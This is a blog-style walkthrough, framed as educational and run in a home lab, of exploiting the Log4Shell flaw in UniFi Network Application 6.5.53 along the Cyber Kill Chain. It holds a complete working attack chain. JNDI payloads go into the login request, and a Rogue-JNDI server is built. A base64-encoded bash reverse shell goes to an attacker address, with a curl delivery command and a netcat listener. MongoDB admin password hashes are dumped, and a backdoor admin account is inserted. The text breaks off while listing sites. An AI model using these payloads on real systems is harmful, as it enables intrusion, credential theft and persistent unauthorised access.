In this post I will cover log4j Vulnerability, also know as log4shell found in UniFi appliance. To better understand cyberattacks this walkthrough will be presented from Cyber Kill Chain perspective.
Understanding of Log4shell Vulnerability with UniFi Exploitation
Intruduction
This article is designed for educational purposes, targeting a technical audience, with the aim of enhancing understanding of the mechanics behind this exploit. I contend that a comprehensive grasp of exploit structures is essential for users to effectively counter the increasing threats present on the internet.
Log4j library
Log4j is an open-source logging library developed by the Apache Software Foundation, used to logging activities by Java-based applications. Log4j uses a lookup feature called JNDI (Java Naming and Directory Interface) that consists of an API (Application Programming Interface) and SPI (Service Provider Interface). JNDI lookup allows Java applications to fetch objects dynamically from remote directories and databases, including LDAP (Lightweight Directory Access Protocol) servers.
JNDI was originally designed for Java applications to retrieve resources such as:
- Database connections (via JDBC)
- Remote Enterprise JavaBeans (EJBs)
- Directory services (e.g. LDAP)
Log4j intentionally added JNDI Lookup as a feature to fetch configuration values dynamically from external directories.
- Instead of hardcoding configurations, developers could store them in LDAP, RMI, or other JNDI-supported directories.
- The feature was added for providing flexibility in loggin configurations.
However, in practice, JNDI Lookup in Log4J was rarely used because logging frameworks typically don’t need to fetch remote data dynamically. Instead this feature was attempted to be exploited by threat actors opening an attack vector.
Log4j JNDI vulnerability, named Log4Shell was critical zero-day vulnerability (meaning no patch was available when it was discovered) in 2021 that allowed a cyber attacker to use the logging framework Log4j (version 2) and the JNDI lookup feature within an application to generate special requests to an attacker-controlled server. The attackers' server was mostly used to download malicious code into the system, gain access to perform RCE (Remote Code Execution) and breach a target without authorization.
a) Example - Safe JNDI Lookup in an application:
logger.info("Application Name: ${jndi:ldap://localhost:389/o=example}");
As a result Application Name is being automatically replaced with application name from locally hosted ldap directory service.
INFO JndiLookupExample - Application Name: ExampleApplication
b) Example - Malicious JNDI Lookup.
Mallicious JNDI Lookup might be sent in a header field (for example User-Agent) in a POST/GET request or orther field on the website e.g. username, form field etc., that is likely to be logged.
General syntax for the payload might look like:
${jndi:ldap://<ATTACKER_SERVER:1389>/<MALICIOUS_CLASS>}
This can be sent for example, in a User-Agent header over a POST request to a target server.
POST /api/login HTTP/2
Host: <TARGET_HOST>
Content-Length: 109
User-Agent: ${jndi:ldap://<ATTACKER_SERVER:1389>/<MALICIOUS_CLASS>}
Content-Type: application/json; charset=utf-8
Accept: */*
Origin: https://<TARGET_HOST>
...
If a target is vulnerable to log4shell vulnerability, an attacker's server will then respond with directory information containing the MALICIOUS_CLASS attributes:
javaClassName: <class name>
javaCodeBase: <base URL>
objectClass: javaNaming
ReferencejavaFactory: <file base>
The Java class will be loaded into memory and executed by the vulnerable log4j server.
For example, an attacker could create a class that uses an object which returns the results of any command, like ls, to an external URL. Once a valnurable application process the request, the logger will evaluate the payload, call the malicious attacker server, and fetch the code written in the object.
In general, the exploit process for Log4Shell begins in reconaissance phase and consists of two steps:
-
Identifying a JNDI lookup injection point: This is the network request that an unauthenticated attacker sends to the application that will cause the application to log a message using the vulnerable Apache log4j2 library, which in turn will cause the application to make a JNDI lookup to an attacker-hosted server.
-
Figuring out what Java payload to serve from the attacker-hosted server: This is the payload that’s retrieved by the vulnerable application via the JNDI lookup and deserialized to execute remote code.
Log4shell Vulnerability in UniFi
Shortly after Log4shell vulnerability was released, Ubiquiti announced that several of their products are affected. Sprocket released a Proof of Concept (PoC) for Log4j to achieve RCE on vulnerable Unifi Network Application. A Remote Code Execution (RCE) vulnerability was discovered in Ubiquiti UniFi Network application priori to version 6.5.54 in the bundled Apache Log4j logging library due to insufficient protections on message lookup substitutions when dealing with user controlled input. A remote, unauthenticated attacker could exploit this, via a web request, to execute arbitrary code (e.g. OS commands) with the permission level of the running Java process, usually web server user like www-data or root (if app is misconfigured).
In UniFi 6.5.53, JNDI string can be sent to the server via the remember field of a POST request to the /api/login endpoint that will cause the server to connect to the attacker and deserialize a malicious Java object.
In this post, we are going to exploit Log4j vulnerability tracked as CVE-2021-44228 in UniFi Network Application 6.5.53, performing OS Command Injection, which is a web security vulnerability that allows an attacker to execute arbitrary operating system commands on the server that is running the application and typically fully compromise the application with its data. This allows us deliveing a reverse shell, and leveraging our access to add our own administrative user to the Unifi MongoDB instance and elevating our priviliges futher.
To better understand stages used by the attackers and help security teams identify in-progress cyberattacks (such as ransomware, security breaches, and Advanced Persistent Attacks - APTs) to combat and stop them, this post will be shaped to go through all stages of the [Lockheed Martin Cyber Kill Chain] (https://www.eccouncil.org/cybersecurity-exchange/threat-intelligence/cyber-kill-chain-seven-steps-cyberattack/) - framework that explains through cyberattack stages, how attackers move through networks to identify vulnerabilities that they can then exploit and achive theirs end goals like data exfiltration.
The Cyber Kill Chain is divided into seven stages:
1. Reconnaissance -> 2. Weaponization -> 3. Delivery -> 4. Exploitation -> 5. Installation -> 6. Command & Control (C2) -> 7. Actions on Objectives
Note 💡 While trying to show cyber attack from the perspective of defined phases, the classification can depend on the context of the attack and the specific actions taken by the attacker. In many real-world scenarios, actions may overlap between phases, and the Kill Chain model serves as a guideline rather than a strict categorization. For example, in cases where the default configuration allows for the creation of admin accounts without additional exploitation, the action may straddle both phases. It can be seen as an exploitative action (taking advantage of a misconfiguration) while also serving the purpose of installation (establishing a persistent access point).
Prerequistes for Exploitation
UnifFi Installation and Setup
(when not installed but you want to reproduce the attack)
The Unifi Network Application is used to manage Ubiquiti software and hardware solutions. This software suite can be installed natively on Linux and Windows or within a Linux Docker container. For the purposes of this article we’ll work with the Docker installation to simplify the process.
Either install the Windows application, Linux or start the docker container using jacobalberty/unifi:v6.5.53 docker image.
Example for a docker container on Linux:
1. Install Docker
Install Docker on your “Docker host/Lab host” - a virtual machine that will run the Docker and Unifi Controller software in our controled environment.
2. Set up Directories
# Use the home directory by default (otherwise you will also need to update `-v` option to mount your specified dir in the Unifi-docker running command.)
cd
mkdir -p unifi/data
mkdir -p unifi/log
3. Run Unifi-in-Docker

To start UniFi, use this command. Additinally this command automaticaly starts the container every time a VM is booted until you stop it manually via docker stop command. When you stop the container manually, you can run it again typing sudo docker start unifi
# Assuming you want to start a container with a London Time zone:
sudo docker run -d --init --restart=unless-stopped -p 8080:8080 -p 8443:8443 -p 3478:3478/udp -e TZ='Europe/London' -v ~/unifi:/unifi --user unifi --name unifi jacobalberty/unifi:v6.5.53
Note:
- Container image
jacobalberty/unifi:v6.5.53has been used at the and of the command which is vulnerable to log4shell exploit. - Parameter
-v ~/unifi:unifibind the volume~/unifion the Docker host to the directory/unifiinside the container. These instructions assume you placed theunifidirectory in your home directory. If you created the directory elsewhere, modify the~/unifipart of this option. - Older versions of the UniFi Network Application can be downloaded from community.ui.com or specified in a
dockercommand. - Docker supports all time zones that are maintained by the IANA (Internet Assigned Numbers Authority). These time zones are specified in the format “Region/City”. Here is a selection of the most frequently used time zones:
• UTC (Universal Time Coordinated)
• Europe/Berlin
• Europe/London
• America/New_York
• America/Los_Angeles
• Asia/Tokyo
• Asia/Shanghai
• Australia/Sydney
• Africa/Johannesburg
• Pacific/Auckland
The Unifi application is commonly hosted on port 8443 via HTTPS. After Unifi Controller starts up you can go to https://<DOCKER_HOST_ADDRESS>:8443 to and complete initial installation configuration.
Important: When your browser initially connects to the link above, you will see a warning about an untrusted certificate. If you are certain that you have typed the address of the Docker host correctly, agree to the connection.
4. Initial Setup of UniFi controller
- Navigate to the service on HTTPS port
8443(default Unifi-in-Docker URL:https://172.17.0.1:8443to setup the UniFi controller. - On step 2, select the button to
Switch to Advanced Setup Create a UI Accountwill be displayed, click onSkipbutton- Create a local account in
Set Local Access Credentials - Go to
SETTINGS(Gear icon at the bottom of the left pane), Scroll down toSystemand make sureRemote Accessis disabled. - Click


Sign-Out - Go back to login page and verify UniFi version
6.5.53is displayed:
Usefull docker commands
To change options, stop the Docker container as follows:
sudo docker stop unifi
sudo docker rm unifi
Note: The docker rm unifi command simply removes the "name" from the previous Docker image. No time-consuming rebuild is required.
Then re-run the docker run ... command previously used with the new options.
To remove Docker images execute this:
sudo docker rmi <IMAGE_ID_OR_NAME>
To remove all unused images:
sudo docker image prune -a
If you find a container is not running properly just after docker installation and building the image, you can perform complete cleanup, with docker system prune -a command that removes all stopped containers, unused networks, dangling images, and unused images. Once done, run sudo docker run ... command with all prviously options set again.
Lab Inofrmation
VMs:
192.168.1.102- Attacker machine.192.168.1.103- Target (Victim) machine.PfSense LB/FWwith 1 WAN and 1 LAN interface.
All VMs are operating in the same LAN served by PfSense.
UniFi Exploitation with the Cyber Attack Kill Chain Phases
1. Reconnaissance
This is very important step that must be performed to get accurate results. Here, we will collect information about our target conducting OSINT (Open Source Intelligence) that includes company presence in social media or target mailing lists. At this stage we are trying to identify open ports, sofware version, as well as using different recon techniques to verify if our target is vulnerable e.g. using web proxy server to intercept, view and modify a web request. The more information you gather during this step, the higher will be the chance of more affective and successful penetration into the target environment. Depending on your target, each time you will have to combine various techniques specifically crafted for your target when you approach recconaissance phase.
In our case, to determine if the application is vulnerable to log4shell, we can use FoxyProxy along with BurpSuite which will act as a proxy application allowing to intercept a POST request to the /api/login endpoint. The request inctercepted can then be edited to inject commands. In this scenario we will show how to inject JNDI lookup payload that retrieve a malicous Java Class with reverse shell from an attacker host. When we input the payload into the remember field of a POST request to the /api/login endpoint, we can identify if an injection point exist. If the request causes the server to connect back to our test server (in this case running tcpdump listener) that is awiating for a conneciton from a victim, then we have verified that the application is vulnerable.
On an attacker machine open up a new terminal with tcpdump command to listen on ldap port 389 for incomming connection from a victim host.
sudo tcpdump -i <NETWORK_INTERFACE> port 389
For example:
sudo tcpdump -i eth1 port 389

In order to proxy requests to and from UniFi application, we have to configure FoxyProxy and BurpSuite to work together.
As UniFi container and BurpSuite use the same port 8080 by default we need to add another port e.g. 8081 in BurpSuite proxy settings and then configure FoxyProxy to proxy application traffic via the same port.
Open up the BurpSuite and accept default configuration -> go to Settings -> Add port 8081 for 127.0.0.1 interface.

Close the Settings.
Next, go to Proxy tab -> click on intercept off to switch to intercept on mode.
If you want make some addionall adjustments in the settings e.g. to include only in scope urls like https://192.168.103:8443
Open Firfox web browser with FoxyProxy extention installed.
In FoxyProxy add port 8081 into its configruation and enable the proxy.
Now you are ready to intercept web traffic of your UniFi application.
Go to the UniFi web interface: https://<DOCKER_HOST_ADDRESS>:8443

Once the login is displayed, log into UniFi using simple test credentials.
For example:
Username: test
Password: test
Here, we want to cupture a login request by BurpSuite, validate and send to the Burpsuite's repeater for further modification.
Once you press SIGN IN button on UnifFi login page with the test credentials, go back to the BurpSuite.
You should see requests being cuptured by the BurpSuite.

Notice remember parameter in the BurpSuite's Request pane (its default value is false or if you clicked Remember me check box - true).

Once you have the reuqest selected, send it to the Repeater by pressing CTRL+R (or right-click on the reuqest -> send to Repeater).


In order to manually verify log4shell vulnerability we have to input JNDI lookup payload into the remember parameter, such us:
${jndi:ldap://<ATTACKER_HOST>/<EXAMPLE_TEXT>}
But first, to avoid confusion with format of data sent, we have to enclose the payload into the quote " " so that it will be interpreted as a string and not another JSON object. That's because, here POST data is being sent as a JSON object enclosed in curly brackets {} and the same curly brackets are used in our payload.
Modify remember parameter to include adjusted jndi payload:
Example:
"remember":"${jndi:ldap://192.168.1.102/exampletext}"

Click “Send”.

Go to the Response window, you should get the InvalidPayload error. Don't worry about the message, in fact, our payload is being executed.

Go back to the terminal window with tcpdump command and verify a new connection on ldap port has been received.

The tcpdump output shows a new connection is being received on ldap port 389 (notice kali.ldap in the picture above). This proves that the application is vulnerable.
At this stage, on the victim machine Log4J interprets the input as a JNDI lookup and queries the attacker-controlled LDAP server. Instead of treating it as plain text, Log4J processes it as a lookup function and makes a request to ldap://<ATTACKER_HOST/<EXAMPLE_TEXT>
On netcat terminal press CTR+C to stop receiving LDAP connections
from the victim's host.
1. Weaponization
At this stage an attacker crafts a weaponized payload, combining an exploit with a malicious payload.
Knowing the application is vulnerable to log4shell, we will weaponize our payload to perform Injection Attack via the JNDI (Java Naming and Directory Interface) to trick the log4j library into making a JNDI call to an attacker controlled system. Malicious JNDI string can be sent to the server via the remember field of a POST request to the /api/login endpoint that will cause the server to connect to the attacker LDAP server and deserialize a malicious Java object (from a malicious class), that in our case, will include reverse shell.
Once we know the system is vulnerable, let's prepare an exploit to get access to the system droping a reverse shell using this vulenerability.
Setting up the Rogue LDAP server
To serve the reverse shell code we will settup Rogue LDAP server with Rogue-JNDI Java application.
First, we will have to install Open-JDK and Maven on our system in order to build a payload that we can send to the server and will give us Remote Code Execution (RCE) on the vulnerable syystem.
Open-JDK is the Java Development kit, which is used to build Java applications. Maven on the other hand is an Integrated Development Environment (IDE) that can be used to create a structured project and compile our projects into jar files .
These applications will also help us run the rogue-jndi Java application, which starts a local LDAP server and allows us to receive connections back from the vulnerable server and execute malicious code.
Once we have installed Open-JDK, we can proceed to install Maven. But first, let’s switch to root user or execute command with sudo.
Before you install Open-JDK and maven, ensure the apt libraries are updated.
sudo apt-get update && sudo apt-get upgrade -y
Next list available openjdk packages
apt-cache search openjdk
Based on the output of the previous command install the latest openjdk version.
Example for openjdk 25:
sudo apt-get install openjdk-25-jdk
Install maven:
sudo apt-get install maven
Check the version of Maven:
mvn -v
Once we have installed the required packages, we now need to download and build the Rogue-JNDI Java application.
Let's clone the respective repository and build the package using Maven:
git clone https://github.com/veracode-research/rogue-jndi
cd rogue-jndi
Building (Java v1.7+ and Maven v3+ required):
mvn package

This will create a .jar file in rogue-jndi/target/ directory called RogueJndi-1.1.jar . Now we can construct our payload to pass into the RogueJndi-1-1.jar Java application, which will be responsible for giving us a shell on the affected system. We will use Base64 encoding for the payload to prevent encoding issues.
Command for generating reverse shell base64 encoded:
echo 'bash -c bash -i >&/dev/tcp/{ATTACKER_IP_ADDRESS}/{PORT} 0>&1' | base64
For example:
echo 'bash -c bash -i >&/dev/tcp/192.168.1.102/4444 0>&1' | base64
YmFzaCAtYyBiYXNoIC1pID4mL2Rldi90Y3AvMTkyLjE2OC4xLjEwMi80NDQ0IDA+JjEK
Note: 4444 - is the port we will use to receive the reverse shell.
After the payload has been created, start the Rogue-JNDI application while passing in the payload as part of the --command option and your LDAP server interface IP address to the --hostname option.
Make sure you are in rogue-jnd directory and execute the following command (with adjusted variables):
java -jar target/RogueJndi-1.1.jar --command "bash -c {echo,<BASE64_STRING>}|{base64,-d}|{bash,-i}" --hostname "<LDAP_HOST_IP>"
For example:
java -jar target/RogueJndi-1.1.jar --command "bash -c {echo,YmFzaCAtYyBiYXNoIC1pID4mL2Rldi90Y3AvMTkyLjE2OC4xLjEwMi80NDQ0IDA+JjEK}|{base64,-d}|{bash,-i}" --hostname "192.168.1.102"

Now that the server is listening locally on port 1389 , let's open another terminal and start a netcat listener to capture the reverse shell.
sudo rlwrap netcat -nvlp 4444
3. Delivery
At this stage an attacker would need to send a specially crafted HTTP request containing the malicious JNDI string to the vulnerable Log4j-based service. This could be done via a web form, API call, or other input channels. In our case we will use POST request as a delivery method wich will be a part of exploitation phase.
4. Exploitation
At this stage we will use our exploit chain to trigger the vulnerability and execute the malicious payload.
Log4j library on the victim system, upon processing the malicious log request, performs the JNDI lookup and connects to the attacker's server. The attacker server responds with the payload, executing arbitrary code on the victim's system which results in Remote Code Execution (RCE) on the target system.
Going back to our intercepted POST request, let's change the payload for remember parameter to ${jndi:ldap://<ATTACKER_LDAP_HOST_IP>:1389/o=tomcat}
and click Send
For example:
"remember":"${jndi:ldap://192.168.1.102:1389/o=tomcat}",
Alternatively you can execute the following payload via curl command to get reverse shell on port 4444:
curl -i -s -k -X POST -H $'Host: {TARGET_HOST}:8443' -H $'Content-Length: 104' --data-binary $'{\"username\":\"a\",\"password\":\"a\",\"remember\":\"${jndi:ldap://<ATTACKER_LDAP_HOST_IP>:1389/o=tomcat}\",\"strict\":true}' $'https://<TARGET_HOST>:8443/api/login'
For example:
curl -i -s -k -X POST -H $'Host: 10.129.166.28:8443' -H $'Content-Length: 104' --data-binary $'{\"username\":\"a\",\"password\":\"a\",\"remember\":\"${jndi:ldap://192.168.1.102:1389/o=tomcat}\",\"strict\":true}' $'https://192.168.1.102:8443/api/login'
After executing the payload you should get a reverse shell on your netcat listener on the attacker machine:

After sending the request, a connection to our rogue server is received and the following message is shown:
“Sending LDAP ResourceRef result for o=tomcat with javax.el.ELProcessor payload”

At this stage on the victim machine Log4J interpreted the input as a JNDI lookup and queried the attacker-controlled LDAP server. Instead of treating it as plain text, Log4J processed it as a lookup function and made a request to ldap://<ATTACKER_LDAP_HOST_IP>/o=tomcat
On The attacker’s machine, LDAP server responded with a malicious Java class. The malicious server sent back a serialized Java object containing arbitrary code.
The Java application - in this case UnFi - deserialized received object and executed the malicious Java class, leading to Remote Code Execution (RCE) on the target server, potentially granting full control over the system to an attacker.
Once we receive the output from the Rogue LDAP server, a shell spawns on our netcat listener and we can now upgrade the shell to more interactive as follows.
script /dev/null -c bash
 From here we can lookaround and navigate to, for example /home/ directory, list processes running, files placed on the system, actually searching for anything that might allows us to penetrate the system futher, Privilege Escalation, Lateral movement or use various techniques to achive persitance.
One of the first things we can check is listing accounts available on the system.
unifi@dddca92788a1:/usr/lib/unifi$ cat /etc/passwd
...
unifi:x:999:999::/home/unifi:/bin/sh
mongodb:x:101:102::/var/lib/mongodb:/usr/sbin/nologin
Along the lines we can see the insteresting user ‘mongodb’. It idicates there might be mongodb running on the system.
Let's confirm this.
ps -ef | grep mongo

After running ps command it is now clear the MongoDB is running on the target system. This might be our entry point for privilige escalation and gaining persitance access to the system.
Post Exploitation
5. Installation
Once the attacker gains initial access, they typically, install or create a persistent backdoor to maintain access for an extended period of time. In this phase an adversary could, for example:
- Install a reverse shell, web shell, backdoor
- Create an administrative account
- Modify configurations or implant malicious software
- Create point of persistence by adding services to the system, crontab entries, AutoRun keys, etc.
- Leveraging various methods to keep a backdoor hidden and running
This allows maintaining persistent access to the system even after the Log4Shell vulnerability is patched.
Creating a Backdoor Admin Account
Depending on how initial access was achivied, an attacker may immediately gain full administrative access to a high-value target. However, usually when an attacker gains access to the system through an exploit they will obtain non-admin privileges. One of the common techniques to maintain persistent access is trying to escalate low-level user's privileges to higher-level, also know as Vertical Privilege Escalation. Here we are going to create a backdoor admin account that we will use to maintain persitence.
In the previous step we verified that MongoDB is running on the target system. An attacker can try to exploit application database in order to get in and create an administritive account (or at least trying to change password of the existing administrative account). Once the attempt is successfull, it allows an attacker to elevate regular user permissions to the admin level (performing Vertical Privilege Escalation).
a) Extracting admin account password
By making use of mongo command-utility we can interact with MongoDB service. Let's dump administrative password first.

Dump a JSON array of users and their password hashes:
mongo --port 27117 ace --eval "db.admin.find().forEach(printjson);"
You should get similar output to this:

x_shadow veriable stores a password hash (in this example: \$6\$N9uWBf/n\$4AXbwONK/UTaFkWB7fP0axeSTdzTxgXTJnCefjWkZcPZGeplHSss5oYXl.YGMNSdmM0qJwrRU1IEkRwl14gMP0). Once you obtain a hash you can try to crack it. However if a password is complex, it either will take a very long time until you crack or find it imposible to crack. But if you have a sucess, having access to admin account is quite sthealthy. Here we will not foucus on this aproach, we will go for onther option - creating another administrative accoun described below.
a) Creating an Admin Account
Based on the output of the ps command we can see the MongoDB is running on the default ace database with default port 27117. Thanks to the mongo command-line utility we can shape a command that will create an admin account for us.
But first we need to generate a password hash for our backdor account. This can be done via mkpasswd command-line utility (included in the whois package). If you don't have mkpasswd, install whois as follows:
sudo apt-get install whois
To generate a hash on your local system execute the following command:
mkpasswd -m sha-512 <PASSWORD>
This command will output a hash we’ll use in a MongoDB command via our reverse shell.
For example:
mkpasswd -m sha-512 Passw0rd
$6$tjW8dGTWpSb9sco4$G3de.UFIpbftaVOXMv3thfbhud/eIB8.cS1gDn.W/zTIq7apIabxciIVw4/XgpA8r7ToZFuVbt7L.r9dHvUHf1

Next, execute the following command (make sure you adjusted variables before execution):
mongo --port 27117 ace --eval 'db.admin.insert({ "email" : "<YOUR_EXAMPLE@EMAIL.COM>", "last_site_name" : "default", "name" : "<UNIFI_ADMIN_ACCOUNT_NAME>", "time_created" : NumberLong(100019800), "x_shadow" : "<PASSWORD_HASH>" })'
For example:
mongo --port 27117 ace --eval 'db.admin.insert({ "email" : "unifi-admin@localhost.local", "last_site_name" : "default", "name" : "unifi-admin", "time_created" : NumberLong(100019800), "x_shadow" : "$6$tjW8dGTWpSb9sco4$G3de.UFIpbftaVOXMv3thfbhud/eIB8.cS1gDn.W/zTIq7apIabxciIVw4/XgpA8r7ToZFuVbt7L.r9dHvUHf1" })'
Output:

List users in the MongoDB database including the user you just created:
mongo --port 27117 ace --eval "db.admin.find().forEach(printjson);"
The last record should include your fresh account:

Find and copy ObjectId of the user you just created and put somewhre into your notes for a later usage. It should be the first value in the array associated with your user (value highlighted in the screenshot above).
In this example it is:
68762ae0c502d2690d86cb30
Next, get a list of all sites associated with the appliance:
mongo --port 27117 ace --eval "db.site.find().forEach(printjson);"
The output from this command should look something like the following:
